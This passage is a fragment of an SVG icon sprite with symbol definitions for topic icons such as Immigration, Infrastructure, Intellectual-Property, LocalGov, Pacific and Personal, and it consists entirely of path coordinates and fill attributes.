50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 0 0 0-.802 3.704zM20.897 26.1l-.954-1.92a.922.922 0 0 0-.676-.5.89.89 0 0 0-.798.259l-1.316 1.323-5.928-1.325a5.735 5.735 0 0 1 2.487-1.613 19.936 19.936 0 0 1 13.714.417 4.438 4.438 0 0 0-1.795 4.418l-4.734-1.06zm6.503.345a2.769 2.769 0 0 1 2.76-2.777 2.769 2.769 0 0 1 2.76 2.777 2.769 2.769 0 0 1-2.76 2.778 2.772 2.772 0 0 1-2.76-2.778zm9.2 25c0-1.022.824-1.851 1.84-1.851s1.84.829 1.84 1.851a1.846 1.846 0 0 1-1.84 1.852 1.848 1.848 0 0 1-1.84-1.852zm-14.652 1.852c.17-1.254.438-2.492.802-3.703h6.845a51.88 51.88 0 0 0-.33 3.703h-7.317zm15.572-20.37a2.769 2.769 0 0 1-2.76-2.778 2.769 2.769 0 0 1 2.76-2.778 2.769 2.769 0 0 1 2.76 2.778 2.772 2.772 0 0 1-2.76 2.778zm9.327-9.516l-1.317-1.324a.916.916 0 0 0-1.473.24l-.954 1.921-5.77 1.29a4.536 4.536 0 0 0-2.576.93l.003-.023a4.628 4.628 0 0 0-.778-2.574c3.29-3.95 9.756-4.951 14.624-3.84a7.804 7.804 0 0 1 4.145 2.06l-5.904 1.32z" /></g></symbol><symbol viewBox="0 0 64 64" id="Personal"><g fill="none"><path fill="#FFF" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zm9.966-20.208l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724z" /><path fill="currentColor" d="M27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16a6.38 6.38 0 0 1-3.363-1.05c3.794-2.356 6.726-8.417 6.726-14.95 0-5.863-2.43-9.662-6.726-10.926 1.092-.33 2.224-.5 3.363-.503zm20.706 35.346c.365.197.593.584.59 1.004v1.63a1.344 1.344 0 0 1-1.142 1.356 164.574 164.574 0 0 1-20.154 1.806c-1.06 0-2.2-.038-3.363-.092 5.944-.274 12.823-1.148 16.791-1.712a1.344 1.344 0 0 0 1.144-1.356v-1.63a1.134 1.134 0 0 0-.59-1.005c-5.092-2.723-8.994-4.697-11.73-5.995a9.823 9.823 0 0 0 3.123-1.595c2.172.833 7.27 3.278 15.331 7.59z" opacity=".2" /><path fill="currentColor" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zM17.022 22.43C17.022 15.166 20.698 11 27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16-5.28 0-10.088-7.626-10.088-16zm31.385 26.553a1.344 1.344 0 0 1-1.144 1.356 164.574 164.574 0 0 1-20.153 1.805 164.574 164.574 0 0 1-20.154-1.806 1.344 1.344 0 0 1-1.143-1.355v-1.637c-.003-.42.224-.808.588-1.005 8.106-4.367 13.22-6.814 15.3-7.61a8.906 8.906 0 0 0 5.409 1.984 8.892 8.892 0 0 0 5.375-1.957c2.172.833 7.27 3.278 15.33 7.588.366.197.594.585.591 1.006v1.631zm10.417-24.868l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724zm-5.532 4.713l.628 3.867-3.271-1.819c-.953.53-.398.22-3.27 1.819.48-2.967.373-2.309.627-3.867l-2.745-2.83 3.784-.58 1.604-3.437 1.604 3.436 3.785.582c-1.373 1.413-1.704 1.754-2.746 2.829z" /></g></symbol><symbol viewBox="0 0 64 64" 